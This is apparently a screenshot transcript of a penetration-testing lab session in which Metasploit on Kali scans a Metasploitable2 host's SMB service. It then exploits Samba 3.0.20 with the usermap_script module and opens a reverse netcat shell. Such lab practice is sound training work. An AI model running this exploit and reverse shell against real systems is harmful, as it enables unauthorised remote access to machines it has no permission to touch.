 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali-linux-2024.3-vmware-a... EVE server1 - 20.0.0.1
1 2 3 4 4 22:37
kali@kali: ~
File Actions Edit View Help
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_version) > set rhost 10.0.0.10
rhost => 10.0.0.10
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 10.0.0.10:445 - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)
[*] 10.0.0.10:445 - Host could not be identified: Unix (Samba 3.0.20-Debian)
[*] 10.0.0.10: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/smb/smb_version) >
msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.0.10
RHOSTS => 10.0.0.10
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 20.0.0.10:4444
[*] Command shell session 1 opened (20.0.0.10:4444 -> 10.0.0.10:54864) at 2024-10-11 22:35:51 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 5:37 AM
10/12/2024